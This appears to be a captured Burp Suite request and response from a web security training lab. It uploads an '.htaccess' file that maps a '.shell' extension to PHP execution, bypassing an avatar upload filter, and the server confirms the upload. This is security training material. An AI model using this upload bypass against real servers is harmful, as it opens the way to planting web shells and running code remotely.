 Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: 0af700b204f35b8dc1c2c23100010017.web-security-academy.net
3 Cookie: session=nUUvtrfMbvtPNQkkwGh7qXVRoDaziavx
4 Content-Length: 441
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af700b204f35b8dc1c2c23100010017.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYGdUrBsBP2Tz4JmV
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af700b204f35b8dc1c2c23100010017.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .shell
28 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
33 Content-Disposition: form-data; name="csrf"
34
35 Q9DVRC7SXdzUS3bLEl76Iraj3Gm8Ezuu
36 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 11:52:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 130
9
10 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>